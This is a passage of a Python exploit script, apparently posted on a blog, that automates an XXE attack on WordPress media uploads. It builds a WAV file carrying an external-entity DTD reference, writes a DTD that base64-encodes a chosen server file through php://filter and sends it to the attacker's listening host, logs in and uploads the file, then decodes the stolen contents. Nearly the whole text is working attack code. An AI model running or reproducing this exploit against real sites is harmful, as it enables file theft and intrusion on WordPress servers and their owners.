"""Generate malicious WAV payload."""
payload = b"""RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM 'http://""" + f"{lhost}:{lport}".encode('utf-8') + b"""/malicious.dtd'>%remote;%init;%trick;]>\x00"""
print(f"\n{BLUE}[+] PAYLOAD: {YELLOW}Payload file WAV created! {BLUE}[+]{END}")
return payload
def createEvilDTD(lhost, lport, targetFile):
"""Generate malicious DTD payload and store it locally."""
with open('malicious.dtd', 'w') as file:
file.write(f"""<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource={targetFile}">\n""")
file.write(f"""<!ENTITY % init "<!ENTITY % trick SYSTEM 'http://{lhost}:{lport}/?p=%file;'>" >""")
print(f"{BLUE}[+] PAYLOAD: {YELLOW}Payload file DTD created! {BLUE}[+]{END}")
############## ======= ##############
################# Attack #################
def loginWP(rhost, user, password):
"""Check authenticated connection to WordPress server ."""
data = {
'log': user,
'pwd': password,
'wp-submit': "Log+In",
'redirect_to': rhost + "/wp-admin/",
'testcookie': 1
}
r = requests.post(f"{rhost}/wp-login.php", data=data)
if r.status_code == 200:
print(f"\n{BLUE}[+] LOGIN WP: {YELLOW}WordPress Logged {GREEN}SUCCESSFULLY! {BLUE}[+]{END}")
return r.cookies
def sendPayload(rhost, cookies, payload):
"""Retrieve _wpnonce from WordPress."""
r = requests.get(f'{rhost}/wp-admin/media-new.php', cookies=cookies, proxies=proxies)
wp_nonce = re.findall(r'name="_wpnonce" value="(\w+)"', r.text)[0]
"""Upload payload to WorPress vulnerable media feature."""
file_data = {'async-upload': ('malicious.wav', payload)}
data = {
'name': 'malicous.wav',
'action': 'upload-attachment',
'_wpnonce': wp_nonce
}
r = requests.post(f'{rhost}/wp-admin/async-upload.php', data=data, files=file_data, cookies=cookies)
if r.status_code == 200:
if r.json()['success']:
print(f"\n{BLUE}[+] UPLOAD FILE: {YELLOW}File WAV upload SUCCESSFULLY! {BLUE}[+]{END}")
def readFile(python_server,targetFile):
"""Retrieve information and files from Python WebServer stdout."""
payload_printed = False
retrieved_file_printed = False
printing_error = False
for line in python_server.stdout.readlines():
if re.search(r'^Traceback', line):
printing_error = True
if printing_error:
print(line)
continue
if re.search(r'GET \/malicious\.dtd', line):
if not payload_printed:
payload_printed = True
if re.search(r'\/\?p=', line):
if not retrieved_file_printed:
matched_file = re.search(r'\/\?p=(.+?)\s', line)
if matched_file:
file = matched_file.group(1)
print(f"{BLUE}[+] READ FILE: {GREEN}{targetFile} {YELLOW}file content {BLUE}[+]{END}\n")
print(base64.b64decode(file).decode('utf-8'))
retrieved_file_printed = True
if payload_printed and not retrieved_file_printed:
print(f"\n{BLUE}[+] ERROR: {RED}File not found on server or not permission to read it {BLUE}[+]{END}")
if not payload_printed and not retrieved_file_printed:
print(f"\n{BLUE}[+] ERROR: {RED}Error WAV payload not executed on WordPress {BLUE}[+]{END}")
if printing_error:
print(f"\n{BLUE}[+] ERROR: {RED}Exiting... {BLUE}[+]{END}")
exit(1)
def clean_temporary_files():
"""Remove temporary file used by script (DTD payload)."""
os.remove('malicious.dtd')
def main():
args = argument_parser()
lhost = args.lhost
lport = args.lport
rhost = args.target
user = args.user
password = args.password
targetFile = args.file
cookies = loginWP(rhost, user, password)
python_server = start_python_server(lport)
payload = createEvilWAV(lhost, lport)
createEvilDTD(lhost, lport, targetFile)
sendPayload(rhost, cookies, payload)
time.sleep(2)
readFile(python_server, targetFile)
stop_python_server(python_server)
clean_temporary_files()
#### EXECUTION
if __name__ == '__main__':
banner()
main()

More scripts in https://github.com/0xEtern4lW0lf.


Comments powered by Disqus.